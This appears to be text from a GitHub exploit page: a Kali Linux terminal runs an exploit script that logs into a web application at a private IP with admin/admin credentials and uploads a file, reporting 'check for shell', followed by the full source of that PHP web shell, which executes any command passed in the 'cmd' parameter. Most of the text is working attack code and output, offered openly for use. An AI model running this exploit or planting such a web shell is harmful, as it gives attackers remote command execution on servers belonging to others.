 (kali㉿kali)-[~/Downloads]
└─$ python3 exploit.py --url http://192.168.100.24/ --username admin --password admin --payload phpshell.php
/home/kali/.local/lib/python3.12/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.20) or chardet (5.2.0)/cha
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[+] Login Successful.
[+] Upload likely successfull.
[+] Exploit launched, check for shell.
1 watching
3 forks
~/Downloads/phpshell.php - Mousepad
File Edit Search View Document Help
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9 if(isset($_GET['cmd']))
10 {
11 system($_GET['cmd']);
12 }
13 ?>
14 </pre>
15 </body>
16 <script>document.getElementById("cmd").focus();</script>
17 </html>